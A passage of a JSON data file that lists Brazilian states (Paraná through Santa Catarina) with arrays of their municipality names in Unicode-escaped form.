Ferraz"]},{"sigla":"PR","nome":"PR","cidades":["Abati\u00e1","Adrian\u00f3polis","Agudos do Sul","Almirante Tamandar\u00e9","Altamira do Paran\u00e1","Alto Paran\u00e1","Alto Piquiri","Alt\u00f4nia","Alvorada do Sul","Amapor\u00e3","Amp\u00e9re","Anahy","Andir\u00e1","\u00c2ngulo","Antonina","Ant\u00f4nio Olinto","Apucarana","Arapongas","Arapoti","Arapu\u00e3","Araruna","Arauc\u00e1ria","Ariranha do Iva\u00ed","Assa\u00ed","Assis Chateaubriand","Astorga","Atalaia","Balsa Nova","Bandeirantes","Barbosa Ferraz","Barra do Jacar\u00e9","Barrac\u00e3o","Bela Vista da Caroba","Bela Vista do Para\u00edso","Bituruna","Boa Esperan\u00e7a","Boa Esperan\u00e7a do Igua\u00e7u","Boa Ventura de S\u00e3o Roque","Boa Vista da Aparecida","Bocai\u00fava do Sul","Bom Jesus do Sul","Bom Sucesso","Bom Sucesso do Sul","Borraz\u00f3polis","Braganey","Brasil\u00e2ndia do Sul","Cafeara","Cafel\u00e2ndia","Cafezal do Sul","Calif\u00f3rnia","Cambar\u00e1","Camb\u00e9","Cambira","Campina da Lagoa","Campina do Sim\u00e3o","Campina Grande do Sul","Campo Bonito","Campo do Tenente","Campo Largo","Campo Magro","Campo Mour\u00e3o","C\u00e2ndido de Abreu","Cand\u00f3i","Cantagalo","Capanema","Capit\u00e3o Le\u00f4nidas Marques","Carambe\u00ed","Carl\u00f3polis","Cascavel","Castro","Catanduvas","Centen\u00e1rio do Sul","Cerro Azul","C\u00e9u Azul","Chopinzinho","Cianorte","Cidade Ga\u00facha","Clevel\u00e2ndia","Colombo","Colorado","Congonhinhas","Conselheiro Mairinck","Contenda","Corb\u00e9lia","Corn\u00e9lio Proc\u00f3pio","Coronel Domingos Soares","Coronel Vivida","Corumbata\u00ed do Sul","Cruz Machado","Cruzeiro do Igua\u00e7u","Cruzeiro do Oeste","Cruzeiro do Sul","Cruzmaltina","Curitiba","Curi\u00fava","Diamante d'Oeste","Diamante do Norte","Diamante do Sul","Dois Vizinhos","Douradina","Doutor Camargo","Doutor Ulysses","En\u00e9as Marques","Engenheiro Beltr\u00e3o","Entre Rios do Oeste","Esperan\u00e7a Nova","Espig\u00e3o Alto do Igua\u00e7u","Farol","Faxinal","Fazenda Rio Grande","F\u00eanix","Fernandes Pinheiro","Figueira","Flor da Serra do Sul","Flora\u00ed","Floresta","Florest\u00f3polis","Fl\u00f3rida","Formosa do Oeste","Foz do Igua\u00e7u","Foz do Jord\u00e3o","Francisco Alves","Francisco Beltr\u00e3o","General Carneiro","Godoy Moreira","Goioer\u00ea","Goioxim","Grandes Rios","Gua\u00edra","Guaira\u00e7\u00e1","Guamiranga","Guapirama","Guaporema","Guaraci","Guarania\u00e7u","Guarapuava","Guaraque\u00e7aba","Guaratuba","Hon\u00f3rio Serpa","Ibaiti","Ibema","Ibipor\u00e3","Icara\u00edma","Iguara\u00e7u","Iguatu","Imba\u00fa","Imbituva","In\u00e1cio Martins","Inaj\u00e1","Indian\u00f3polis","Ipiranga","Ipor\u00e3","Iracema do Oeste","Irati","Iretama","Itaguaj\u00e9","Itaipul\u00e2ndia","Itambarac\u00e1","Itamb\u00e9","Itapejara d'Oeste","Itaperu\u00e7u","Ita\u00fana do Sul","Iva\u00ed","Ivaipor\u00e3","Ivat\u00e9","Ivatuba","Jaboti","Jacarezinho","Jaguapit\u00e3","Jaguaria\u00edva","Jandaia do Sul","Jani\u00f3polis","Japira","Japur\u00e1","Jardim Alegre","Jardim Olinda","Jataizinho","Jesu\u00edtas","Joaquim T\u00e1vora","Jundia\u00ed do Sul","Juranda","Jussara","Kalor\u00e9","Lapa","Laranjal","Laranjeiras do Sul","Le\u00f3polis","Lidian\u00f3polis","Lindoeste","Loanda","Lobato","Londrina","Luiziana","Lunardelli","Lupion\u00f3polis","Mallet","Mambor\u00ea","Mandagua\u00e7u","Mandaguari","Mandirituba","Manfrin\u00f3polis","Mangueirinha","Manoel Ribas","Marechal C\u00e2ndido Rondon","Maria Helena","Marialva","Maril\u00e2ndia do Sul","Marilena","Mariluz","Maring\u00e1","Mari\u00f3polis","Marip\u00e1","Marmeleiro","Marquinho","Marumbi","Matel\u00e2ndia","Matinhos","Mato Rico","Mau\u00e1 da Serra","Medianeira","Mercedes","Mirador","Miraselva","Missal","Moreira Sales","Morretes","Munhoz de Melo","Nossa Senhora das Gra\u00e7as","Nova Alian\u00e7a do Iva\u00ed","Nova Am\u00e9rica da Colina","Nova Aurora","Nova Cantu","Nova Esperan\u00e7a","Nova Esperan\u00e7a do Sudoeste","Nova F\u00e1tima","Nova Laranjeiras","Nova Londrina","Nova Ol\u00edmpia","Nova Prata do Igua\u00e7u","Nova Santa B\u00e1rbara","Nova Santa Rosa","Nova Tebas","Novo Itacolomi","Ortigueira","Ourizona","Ouro Verde do Oeste","Pai\u00e7andu","Palmas","Palmeira","Palmital","Palotina","Para\u00edso do Norte","Paranacity","Paranagu\u00e1","Paranapoema","Paranava\u00ed","Pato Bragado","Pato Branco","Paula Freitas","Paulo Frontin","Peabiru","Perobal","P\u00e9rola","P\u00e9rola d'Oeste","Pi\u00ean","Pinhais","Pinhal de S\u00e3o Bento","Pinhal\u00e3o","Pinh\u00e3o","Pira\u00ed do Sul","Piraquara","Pitanga","Pitangueiras","Planaltina do Paran\u00e1","Planalto","Ponta Grossa","Pontal do Paran\u00e1","Porecatu","Porto Amazonas","Porto Barreiro","Porto Rico","Porto Vit\u00f3ria","Prado Ferreira","Pranchita","Presidente Castelo Branco","Primeiro de Maio","Prudent\u00f3polis","Quarto Centen\u00e1rio","Quatigu\u00e1","Quatro Barras","Quatro Pontes","Quedas do Igua\u00e7u","Quer\u00eancia do Norte","Quinta do Sol","Quitandinha","Ramil\u00e2ndia","Rancho Alegre","Rancho Alegre d'Oeste","Realeza","Rebou\u00e7as","Renascen\u00e7a","Reserva","Reserva do Igua\u00e7u","Ribeir\u00e3o Claro","Ribeir\u00e3o do Pinhal","Rio Azul","Rio Bom","Rio Bonito do Igua\u00e7u","Rio Branco do Iva\u00ed","Rio Branco do Sul","Rio Negro","Rol\u00e2ndia","Roncador","Rondon","Ros\u00e1rio do Iva\u00ed","Sab\u00e1udia","Salgado Filho","Salto do Itarar\u00e9","Salto do Lontra","Santa Am\u00e9lia","Santa Cec\u00edlia do Pav\u00e3o","Santa Cruz Monte Castelo","Santa F\u00e9","Santa Helena","Santa In\u00eas","Santa Isabel do Iva\u00ed","Santa Izabel do Oeste","Santa L\u00facia","Santa Maria do Oeste","Santa Mariana","Santa M\u00f4nica","Santa Tereza do Oeste","Santa Terezinha de Itaipu","Santana do Itarar\u00e9","Santo Ant\u00f4nio da Platina","Santo Ant\u00f4nio do Caiu\u00e1","Santo Ant\u00f4nio do Para\u00edso","Santo Ant\u00f4nio do Sudoeste","Santo In\u00e1cio","S\u00e3o Carlos do Iva\u00ed","S\u00e3o Jer\u00f4nimo da Serra","S\u00e3o Jo\u00e3o","S\u00e3o Jo\u00e3o do Caiu\u00e1","S\u00e3o Jo\u00e3o do Iva\u00ed","S\u00e3o Jo\u00e3o do Triunfo","S\u00e3o Jorge d'Oeste","S\u00e3o Jorge do Iva\u00ed","S\u00e3o Jorge do Patroc\u00ednio","S\u00e3o Jos\u00e9 da Boa Vista","S\u00e3o Jos\u00e9 das Palmeiras","S\u00e3o Jos\u00e9 dos Pinhais","S\u00e3o Manoel do Paran\u00e1","S\u00e3o Mateus do Sul","S\u00e3o Miguel do Igua\u00e7u","S\u00e3o Pedro do Igua\u00e7u","S\u00e3o Pedro do Iva\u00ed","S\u00e3o Pedro do Paran\u00e1","S\u00e3o Sebasti\u00e3o da Amoreira","S\u00e3o Tom\u00e9","Sapopema","Sarandi","Saudade do Igua\u00e7u","Seng\u00e9s","Serran\u00f3polis do Igua\u00e7u","Sertaneja","Sertan\u00f3polis","Siqueira Campos","Sulina","Tamarana","Tamboara","Tapejara","Tapira","Teixeira Soares","Tel\u00eamaco Borba","Terra Boa","Terra Rica","Terra Roxa","Tibagi","Tijucas do Sul","Toledo","Tomazina","Tr\u00eas Barras do Paran\u00e1","Tunas do Paran\u00e1","Tuneiras do Oeste","Tup\u00e3ssi","Turvo","Ubirat\u00e3","Umuarama","Uni\u00e3o da Vit\u00f3ria","Uniflor","Ura\u00ed","Ventania","Vera Cruz do Oeste","Ver\u00ea","Vila Alta","Virmond","Vitorino","Wenceslau Braz","Xambr\u00ea"]},{"sigla":"RJ","nome":"RJ","cidades":["Angra dos Reis","Aperib\u00e9","Araruama","Areal","Arma\u00e7\u00e3o de B\u00fazios","Arraial do Cabo","Barra do Pira\u00ed","Barra Mansa","Belford Roxo","Bom Jardim","Bom Jesus do Itabapoana","Cabo Frio","Cachoeiras de Macacu","Cambuci","Campos dos Goytacazes","Cantagalo","Carapebus","Cardoso Moreira","Carmo","Casimiro de Abreu","Comendador Levy Gasparian","Concei\u00e7\u00e3o de Macabu","Cordeiro","Duas Barras","Duque de Caxias","Engenheiro Paulo de Frontin","Guapimirim","Iguaba Grande","Itabora\u00ed","Itagua\u00ed","Italva","Itaocara","Itaperuna","Itatiaia","Japeri","Laje do Muria\u00e9","Maca\u00e9","Macuco","Mag\u00e9","Mangaratiba","Maric\u00e1","Mendes","Mesquita","Miguel Pereira","Miracema","Natividade","Nil\u00f3polis","Niter\u00f3i","Nova Friburgo","Nova Igua\u00e7u","Paracambi","Para\u00edba do Sul","Parati","Paty do Alferes","Petr\u00f3polis","Pinheiral","Pira\u00ed","Porci\u00fancula","Porto Real","Quatis","Queimados","Quissam\u00e3","Resende","Rio Bonito","Rio Claro","Rio das Flores","Rio das Ostras","Rio de Janeiro","Santa Maria Madalena","Santo Ant\u00f4nio de P\u00e1dua","S\u00e3o Fid\u00e9lis","S\u00e3o Francisco de Itabapoana","S\u00e3o Gon\u00e7alo","S\u00e3o Jo\u00e3o da Barra","S\u00e3o Jo\u00e3o de Meriti","S\u00e3o Jos\u00e9 de Ub\u00e1","S\u00e3o Jos\u00e9 do Vale do Rio Preto","S\u00e3o Pedro da Aldeia","S\u00e3o Sebasti\u00e3o do Alto","Sapucaia","Saquarema","Serop\u00e9dica","Silva Jardim","Sumidouro","Tangu\u00e1","Teres\u00f3polis","Trajano de Morais","Tr\u00eas Rios","Valen\u00e7a","Varre-Sai","Vassouras","Volta Redonda"]},{"sigla":"RN","nome":"RN","cidades":["Acari","A\u00e7u","Afonso Bezerra","\u00c1gua Nova","Alexandria","Almino Afonso","Alto do Rodrigues","Angicos","Ant\u00f4nio Martins","Apodi","Areia Branca","Ar\u00eas","Augusto Severo","Ba\u00eda Formosa","Bara\u00fana","Barcelona","Bento Fernandes","Bod\u00f3","Bom Jesus","Brejinho","Cai\u00e7ara do Norte","Cai\u00e7ara do Rio do Vento","Caic\u00f3","Campo Redondo","Canguaretama","Cara\u00fabas","Carna\u00faba dos Dantas","Carnaubais","Cear\u00e1-Mirim","Cerro Cor\u00e1","Coronel Ezequiel","Coronel Jo\u00e3o Pessoa","Cruzeta","Currais Novos","Doutor Severiano","Encanto","Equador","Esp\u00edrito Santo","Extremoz","Felipe Guerra","Fernando Pedroza","Flor\u00e2nia","Francisco Dantas","Frutuoso Gomes","Galinhos","Goianinha","Governador Dix-Sept Rosado","Grossos","Guamar\u00e9","Ielmo Marinho","Ipangua\u00e7u","Ipueira","Itaj\u00e1","Ita\u00fa","Ja\u00e7an\u00e3","Janda\u00edra","Jandu\u00eds","Janu\u00e1rio Cicco","Japi","Jardim de Angicos","Jardim de Piranhas","Jardim do Serid\u00f3","Jo\u00e3o C\u00e2mara","Jo\u00e3o Dias","Jos\u00e9 da Penha","Jucurutu","Jundi\u00e1","Lagoa d'Anta","Lagoa de Pedras","Lagoa de Velhos","Lagoa Nova","Lagoa Salgada","Lajes","Lajes Pintadas","Lucr\u00e9cia","Lu\u00eds Gomes","Maca\u00edba","Macau","Major Sales","Marcelino Vieira","Martins","Maxaranguape","Messias Targino","Montanhas","Monte Alegre","Monte das Gameleiras","Mossor\u00f3","Natal","N\u00edsia Floresta","Nova Cruz","Olho-d'\u00c1gua do Borges","Ouro Branco","Paran\u00e1","Para\u00fa","Parazinho","Parelhas","Parnamirim","Passa e Fica","Passagem","Patu","Pau dos Ferros","Pedra Grande","Pedra Preta","Pedro Avelino","Pedro Velho","Pend\u00eancias","Pil\u00f5es","Po\u00e7o Branco","Portalegre","Porto do Mangue","Presidente Juscelino","Pureza","Rafael Fernandes","Rafael Godeiro","Riacho da Cruz","Riacho de Santana","Riachuelo","Rio do Fogo","Rodolfo Fernandes","Ruy Barbosa","Santa Cruz","Santa Maria","Santana do Matos","Santana do Serid\u00f3","Santo Ant\u00f4nio","S\u00e3o Bento do Norte","S\u00e3o Bento do Trair\u00ed","S\u00e3o Fernando","S\u00e3o Francisco do Oeste","S\u00e3o Gon\u00e7alo do Amarante","S\u00e3o Jo\u00e3o do Sabugi","S\u00e3o Jos\u00e9 de Mipibu","S\u00e3o Jos\u00e9 do Campestre","S\u00e3o Jos\u00e9 do Serid\u00f3","S\u00e3o Miguel","S\u00e3o Miguel de Touros","S\u00e3o Paulo do Potengi","S\u00e3o Pedro","S\u00e3o Rafael","S\u00e3o Tom\u00e9","S\u00e3o Vicente","Senador El\u00f3i de Souza","Senador Georgino Avelino","Serra de S\u00e3o Bento","Serra do Mel","Serra Negra do Norte","Serrinha","Serrinha dos Pintos","Severiano Melo","S\u00edtio Novo","Taboleiro Grande","Taipu","Tangar\u00e1","Tenente Ananias","Tenente Laurentino Cruz","Tibau","Tibau do Sul","Timba\u00faba dos Batistas","Touros","Triunfo Potiguar","Umarizal","Upanema","V\u00e1rzea","Venha-Ver","Vera Cruz","Vi\u00e7osa","Vila Flor"]},{"sigla":"RO","nome":"RO","cidades":["Alta Floresta d'Oeste","Alto Alegre do Parecis","Alto Para\u00edso","Alvorada d'Oeste","Ariquemes","Buritis","Cabixi","Cacaul\u00e2ndia","Cacoal","Campo Novo de Rond\u00f4nia","Candeias do Jamari","Castanheiras","Cerejeiras","Chupinguaia","Colorado do Oeste","Corumbiara","Costa Marques","Cujubim","Espig\u00e3o d'Oeste","Governador Jorge Teixeira","Guajar\u00e1-Mirim","Itapu\u00e3 do Oeste","Jaru","Ji-Paran\u00e1","Machadinho d'Oeste","Ministro Andreazza","Mirante da Serra","Monte Negro","Nova Brasil\u00e2ndia d'Oeste","Nova Mamor\u00e9","Nova Uni\u00e3o","Novo Horizonte do Oeste","Ouro Preto do Oeste","Parecis","Pimenta Bueno","Pimenteiras do Oeste","Porto Velho","Presidente M\u00e9dici","Primavera de Rond\u00f4nia","Rio Crespo","Rolim de Moura","Santa Luzia d'Oeste","S\u00e3o Felipe d'Oeste","S\u00e3o Francisco do Guapor\u00e9","S\u00e3o Miguel do Guapor\u00e9","Seringueiras","Teixeir\u00f3polis","Theobroma","Urup\u00e1","Vale do Anari","Vale do Para\u00edso","Vilhena"]},{"sigla":"RR","nome":"RR","cidades":["Alto Alegre","Amajari","Boa Vista","Bonfim","Cant\u00e1","Caracara\u00ed","Caroebe","Iracema","Mucaja\u00ed","Normandia","Pacaraima","Rorain\u00f3polis","S\u00e3o Jo\u00e3o da Baliza","S\u00e3o Luiz","Uiramut\u00e3"]},{"sigla":"RS","nome":"RS","cidades":["Acegu\u00e1","\u00c1gua Santa","Agudo","Ajuricaba","Alecrim","Alegrete","Alegria","Almirante Tamandar\u00e9 do Sul","Alpestre","Alto Alegre","Alto Feliz","Alvorada","Amaral Ferrador","Ametista do Sul","Andr\u00e9 da Rocha","Anta Gorda","Ant\u00f4nio Prado","Arambar\u00e9","Araric\u00e1","Aratiba","Arroio do Meio","Arroio do Padre","Arroio do Sal","Arroio do Tigre","Arroio dos Ratos","Arroio Grande","Arvorezinha","Augusto Pestana","\u00c1urea","Bag\u00e9","Balne\u00e1rio Pinhal","Bar\u00e3o","Bar\u00e3o de Cotegipe","Bar\u00e3o do Triunfo","Barra do Guarita","Barra do Quara\u00ed","Barra do Ribeiro","Barra do Rio Azul","Barra Funda","Barrac\u00e3o","Barros Cassal","Benjamin Constan do Sul","Bento Gon\u00e7alves","Boa Vista das Miss\u00f5es","Boa Vista do Buric\u00e1","Boa Vista do Cadeado","Boa Vista do Incra","Boa Vista do Sul","Bom Jesus","Bom Princ\u00edpio","Bom Progresso","Bom Retiro do Sul","Boqueir\u00e3o do Le\u00e3o","Bossoroca","Bozano","Braga","Brochier","Buti\u00e1","Ca\u00e7apava do Sul","Cacequi","Cachoeira do Sul","Cachoeirinha","Cacique Doble","Caibat\u00e9","Cai\u00e7ara","Camaqu\u00e3","Camargo","Cambar\u00e1 do Sul","Campestre da Serra","Campina das Miss\u00f5es","Campinas do Sul","Campo Bom","Campo Novo","Campos Borges","Candel\u00e1ria","C\u00e2ndido God\u00f3i","Candiota","Canela","Cangu\u00e7u","Canoas","Canudos do Vale","Cap\u00e3o Bonito do Sul","Cap\u00e3o da Canoa","Cap\u00e3o do Cip\u00f3","Cap\u00e3o do Le\u00e3o","Capela de Santana","Capit\u00e3o","Capivari do Sul","Cara\u00e1","Carazinho","Carlos Barbosa","Carlos Gomes","Casca","Caseiros","Catu\u00edpe","Caxias do Sul","Centen\u00e1rio","Cerrito","Cerro Branco","Cerro Grande","Cerro Grande do Sul","Cerro Largo","Chapada","Charqueadas","Charrua","Chiapeta","Chu\u00ed","Chuvisca","Cidreira","Cir\u00edaco","Colinas","Colorado","Condor","Constantina","Coqueiro Baixo","Coqueiros do Sul","Coronel Barros","Coronel Bicaco","Coronel Pilar","Cotipor\u00e3","Coxilha","Crissiumal","Cristal","Cristal do Sul","Cruz Alta","Cruzaltense","Cruzeiro do Sul","David Canabarro","Derrubadas","Dezesseis de Novembro","Dilermando de Aguiar","Dois Irm\u00e3os","Dois Irm\u00e3os das Miss\u00f5es","Dois Lajeados","Dom Feliciano","Dom Pedrito","Dom Pedro de Alc\u00e2ntara","Dona Francisca","Doutor Maur\u00edcio Cardoso","Doutor Ricardo","Eldorado do Sul","Encantado","Encruzilhada do Sul","Engenho Velho","Entre Rios do Sul","Entre-Iju\u00eds","Erebango","Erechim","Ernestina","Erval Grande","Erval Seco","Esmeralda","Esperan\u00e7a do Sul","Espumoso","Esta\u00e7\u00e3o","Est\u00e2ncia Velha","Esteio","Estrela","Estrela Velha","Eug\u00eanio de Castro","Fagundes Varela","Farroupilha","Faxinal do Soturno","Faxinalzinho","Fazenda Vilanova","Feliz","Flores da Cunha","Floriano Peixoto","Fontoura Xavier","Formigueiro","Forquetinha","Fortaleza dos Valos","Frederico Westphalen","Garibaldi","Garruchos","Gaurama","General C\u00e2mara","Gentil","Get\u00falio Vargas","Giru\u00e1","Glorinha","Gramado","Gramado dos Loureiros","Gramado Xavier","Gravata\u00ed","Guabiju","Gua\u00edba","Guapor\u00e9","Guarani das Miss\u00f5es","Harmonia","Herval","Herveiras","Horizontina","Hulha Negra","Humait\u00e1","Ibarama","Ibia\u00e7\u00e1","Ibiraiaras","Ibirapuit\u00e3","Ibirub\u00e1","Igrejinha","Iju\u00ed","Il\u00f3polis","Imb\u00e9","Imigrante","Independ\u00eancia","Inhacor\u00e1","Ip\u00ea","Ipiranga do Sul","Ira\u00ed","Itaara","Itacurubi","Itapuca","Itaqui","Itati","Itatiba do Sul","Ivor\u00e1","Ivoti","Jaboticaba","Jacuizinho","Jacutinga","Jaguar\u00e3o","Jaguari","Jaquirana","Jari","J\u00f3ia","J\u00falio de Castilhos","Lagoa Bonita do Sul","Lagoa dos Tr\u00eas Cantos","Lagoa Vermelha","Lago\u00e3o","Lajeado","Lajeado do Bugre","Lavras do Sul","Liberato Salzano","Lindolfo Collor","Linha Nova","Ma\u00e7ambara","Machadinho","Mampituba","Manoel Viana","Maquin\u00e9","Marat\u00e1","Marau","Marcelino Ramos","Mariana Pimentel","Mariano Moro","Marques de Souza","Mata","Mato Castelhano","Mato Leit\u00e3o","Mato Queimado","Maximiliano de Almeida","Minas do Le\u00e3o","Miragua\u00ed","Montauri","Monte Alegre dos Campos","Monte Belo do Sul","Montenegro","Morma\u00e7o","Morrinhos do Sul","Morro Redondo","Morro Reuter","Mostardas","Mu\u00e7um","Muitos Cap\u00f5es","Muliterno","N\u00e3o-Me-Toque","Nicolau Vergueiro","Nonoai","Nova Alvorada","Nova Ara\u00e7\u00e1","Nova Bassano","Nova Boa Vista","Nova Br\u00e9scia","Nova Candel\u00e1ria","Nova Esperan\u00e7a do Sul","Nova Hartz","Nova P\u00e1dua","Nova Palma","Nova Petr\u00f3polis","Nova Prata","Nova Ramada","Nova Roma do Sul","Nova Santa Rita","Novo Barreiro","Novo Cabrais","Novo Hamburgo","Novo Machado","Novo Tiradentes","Novo Xingu","Os\u00f3rio","Paim Filho","Palmares do Sul","Palmeira das Miss\u00f5es","Palmitinho","Panambi","P\u00e2ntano Grande","Para\u00ed","Para\u00edso do Sul","Pareci Novo","Parob\u00e9","Passa Sete","Passo do Sobrado","Passo Fundo","Paulo Bento","Paverama","Pedras Altas","Pedro Os\u00f3rio","Peju\u00e7ara","Pelotas","Picada Caf\u00e9","Pinhal","Pinhal da Serra","Pinhal Grande","Pinheirinho do Vale","Pinheiro Machado","Pirap\u00f3","Piratini","Planalto","Po\u00e7o das Antas","Pont\u00e3o","Ponte Preta","Port\u00e3o","Porto Alegre","Porto Lucena","Porto Mau\u00e1","Porto Vera Cruz","Porto Xavier","Pouso Novo","Presidente Lucena","Progresso","Prot\u00e1sio Alves","Putinga","Quara\u00ed","Quatro Irm\u00e3os","Quevedos","Quinze de Novembro","Redentora","Relvado","Restinga Seca","Rio dos \u00cdndios","Rio Grande","Rio Pardo","Riozinho","Roca Sales","Rodeio Bonito","Rolador","Rolante","Ronda Alta","Rondinha","Roque Gonzales","Ros\u00e1rio do Sul","Sagrada Fam\u00edlia","Saldanha Marinho","Salto do Jacu\u00ed","Salvador das Miss\u00f5es","Salvador do Sul","Sananduva","Santa B\u00e1rbara do Sul","Santa Cec\u00edlia do Sul","Santa Clara do Sul","Santa Cruz do Sul","Santa Margarida do Sul","Santa Maria","Santa Maria do Herval","Santa Rosa","Santa Tereza","Santa Vit\u00f3ria do Palmar","Santana da Boa Vista","Santana do Livramento","Santiago","Santo \u00c2ngelo","Santo Ant\u00f4nio da Patrulha","Santo Ant\u00f4nio das Miss\u00f5es","Santo Ant\u00f4nio do Palma","Santo Ant\u00f4nio do Planalto","Santo Augusto","Santo Cristo","Santo Expedito do Sul","S\u00e3o Borja","S\u00e3o Domingos do Sul","S\u00e3o Francisco de Assis","S\u00e3o Francisco de Paula","S\u00e3o Gabriel","S\u00e3o Jer\u00f4nimo","S\u00e3o Jo\u00e3o da Urtiga","S\u00e3o Jo\u00e3o do Pol\u00easine","S\u00e3o Jorge","S\u00e3o Jos\u00e9 das Miss\u00f5es","S\u00e3o Jos\u00e9 do Herval","S\u00e3o Jos\u00e9 do Hort\u00eancio","S\u00e3o Jos\u00e9 do Inhacor\u00e1","S\u00e3o Jos\u00e9 do Norte","S\u00e3o Jos\u00e9 do Ouro","S\u00e3o Jos\u00e9 do Sul","S\u00e3o Jos\u00e9 dos Ausentes","S\u00e3o Leopoldo","S\u00e3o Louren\u00e7o do Sul","S\u00e3o Luiz Gonzaga","S\u00e3o Marcos","S\u00e3o Martinho","S\u00e3o Martinho da Serra","S\u00e3o Miguel das Miss\u00f5es","S\u00e3o Nicolau","S\u00e3o Paulo das Miss\u00f5es","S\u00e3o Pedro da Serra","S\u00e3o Pedro das Miss\u00f5es","S\u00e3o Pedro do Buti\u00e1","S\u00e3o Pedro do Sul","S\u00e3o Sebasti\u00e3o do Ca\u00ed","S\u00e3o Sep\u00e9","S\u00e3o Valentim","S\u00e3o Valentim do Sul","S\u00e3o Val\u00e9rio do Sul","S\u00e3o Vendelino","S\u00e3o Vicente do Sul","Sapiranga","Sapucaia do Sul","Sarandi","Seberi","Sede Nova","Segredo","Selbach","Senador Salgado Filho","Sentinela do Sul","Serafina Corr\u00eaa","S\u00e9rio","Sert\u00e3o","Sert\u00e3o Santana","Sete de Setembro","Severiano de Almeida","Silveira Martins","Sinimbu","Sobradinho","Soledade","Taba\u00ed","Tapejara","Tapera","Tapes","Taquara","Taquari","Taquaru\u00e7u do Sul","Tavares","Tenente Portela","Terra de Areia","Teut\u00f4nia","Tio Hugo","Tiradentes do Sul","Toropi","Torres","Tramanda\u00ed","Travesseiro","Tr\u00eas Arroios","Tr\u00eas Cachoeiras","Tr\u00eas Coroas","Tr\u00eas de Maio","Tr\u00eas Forquilhas","Tr\u00eas Palmeiras","Tr\u00eas Passos","Trindade do Sul","Triunfo","Tucunduva","Tunas","Tupanci do Sul","Tupanciret\u00e3","Tupandi","Tuparendi","Turu\u00e7u","Ubiretama","Uni\u00e3o da Serra","Unistalda","Uruguaiana","Vacaria","Vale do Sol","Vale Real","Vale Verde","Vanini","Ven\u00e2ncio Aires","Vera Cruz","Veran\u00f3polis","Vespasiano Correa","Viadutos","Viam\u00e3o","Vicente Dutra","Victor Graeff","Vila Flores","Vila L\u00e2ngaro","Vila Maria","Vila Nova do Sul","Vista Alegre","Vista Alegre do Prata","Vista Ga\u00facha","Vit\u00f3ria das Miss\u00f5es","Westf\u00e1lia","Xangri-l\u00e1"]},{"sigla":"SC","nome":"SC","cidades":["Abdon Batista","Abelardo Luz","Agrol\u00e2ndia","Agron\u00f4mica","\u00c1gua Doce","\u00c1guas de Chapec\u00f3","\u00c1guas Frias","\u00c1guas Mornas","Alfredo Wagner","Alto Bela Vista","Anchieta","Angelina","Anita Garibaldi","Anit\u00e1polis","Ant\u00f4nio Carlos","Api\u00fana","Arabut\u00e3","Araquari","Ararangu\u00e1","Armaz\u00e9m","Arroio Trinta","Arvoredo","Ascurra","Atalanta","Aurora","Balne\u00e1rio Arroio do Silva","Balne\u00e1rio Barra do Sul","Balne\u00e1rio Cambori\u00fa","Balne\u00e1rio Gaivota","Bandeirante","Barra Bonita","Barra Velha","Bela Vista do Toldo","Belmonte","Benedito Novo","Bigua\u00e7u","Blumenau","Bocaina do Sul","Bom Jardim da Serra","Bom Jesus","Bom Jesus do Oeste","Bom Retiro","Bombinhas","Botuver\u00e1","Bra\u00e7o do Norte","Bra\u00e7o do Trombudo","Brun\u00f3polis","Brusque","Ca\u00e7ador","Caibi","Calmon","Cambori\u00fa","Campo Alegre","Campo Belo do Sul","Campo Er\u00ea","Campos Novos","Canelinha","Canoinhas","Cap\u00e3o Alto","Capinzal","Capivari de Baixo","Catanduvas","Caxambu do Sul","Celso Ramos","Cerro Negro","Chapad\u00e3o do Lageado","Chapec\u00f3","Cocal do Sul","Conc\u00f3rdia","Cordilheira Alta","Coronel Freitas","Coronel Martins","Correia Pinto","Corup\u00e1","Crici\u00fama","Cunha Por\u00e3","Cunhata\u00ed","Curitibanos","Descanso","Dion\u00edsio Cerqueira","Dona Emma","Doutor Pedrinho","Entre Rios","Ermo","Erval Velho","Faxinal dos Guedes","Flor do Sert\u00e3o","Florian\u00f3polis","Formosa do Sul","Forquilhinha","Fraiburgo","Frei Rog\u00e9rio","Galv\u00e3o","Garopaba","Garuva","Gaspar","Governador Celso Ramos","Gr\u00e3o Par\u00e1","Gravatal","Guabiruba","Guaraciaba","Guaramirim","Guaruj\u00e1 do Sul","Guatamb\u00fa","Herval d'Oeste","Ibiam","Ibicar\u00e9","Ibirama","I\u00e7ara","Ilhota","Imaru\u00ed","Imbituba","Imbuia","Indaial","Iomer\u00ea","Ipira","Ipor\u00e3 do Oeste","Ipua\u00e7u","Ipumirim","Iraceminha","Irani","Irati","Irine\u00f3polis","It\u00e1","Itai\u00f3polis","Itaja\u00ed","Itapema","Itapiranga","Itapo\u00e1","Ituporanga","Jabor\u00e1","Jacinto Machado","Jaguaruna","Jaragu\u00e1 do Sul","Jardin\u00f3polis","Joa\u00e7aba","Joinville","Jos\u00e9 Boiteux","Jupi\u00e1","Lacerd\u00f3polis","Lages","Laguna","Lajeado Grande","Laurentino","Lauro Muller","Lebon R\u00e9gis","Leoberto Leal","Lind\u00f3ia do Sul","Lontras","Luiz Alves","Luzerna","Macieira","Mafra","Major Gercino","Major Vieira","Maracaj\u00e1","Maravilha","Marema","Massaranduba","Matos Costa","Meleiro","Mirim Doce","Modelo","Monda\u00ed","Monte Carlo","Monte Castelo","Morro da Fuma\u00e7a","Morro Grande","Navegantes","Nova Erechim","Nova Itaberaba","Nova Trento","Nova Veneza","Novo Horizonte","Orleans","Otac\u00edlio Costa","Ouro","Ouro Verde","Paial","Painel","Palho\u00e7a","Palma Sola","Palmeira","Palmitos","Papanduva","Para\u00edso","Passo de Torres","Passos Maia","Paulo Lopes","Pedras Grandes","Penha","Peritiba","Petrol\u00e2ndia","Pi\u00e7arras","Pinhalzinho","Pinheiro Preto","Piratuba","Planalto Alegre","Pomerode","Ponte Alta","Ponte Alta do Norte","Ponte Serrada","Porto Belo","Porto Uni\u00e3o","Pouso Redondo","Praia Grande","Presidente Castelo Branco","Presidente Get\u00falio","Presidente Nereu","Princesa","Quilombo","Rancho Queimado","Rio das Antas","Rio do Campo","Rio do Oeste","Rio do Sul","Rio dos Cedros","Rio Fortuna","Rio Negrinho","Rio Rufino","Riqueza","Rodeio","Romel\u00e2ndia","Salete","Saltinho","Salto Veloso","Sang\u00e3o","Santa Cec\u00edlia","Santa Helena","Santa Rosa de Lima","Santa Rosa do Sul","Santa Terezinha","Santa Terezinha do Progresso","Santiago do Sul","Santo Amaro da Imperatriz","S\u00e3o Bento do Sul","S\u00e3o Bernardino","S\u00e3o Bonif\u00e1cio","S\u00e3o Carlos","S\u00e3o Cristov\u00e3o do Sul","S\u00e3o Domingos","S\u00e3o Francisco do 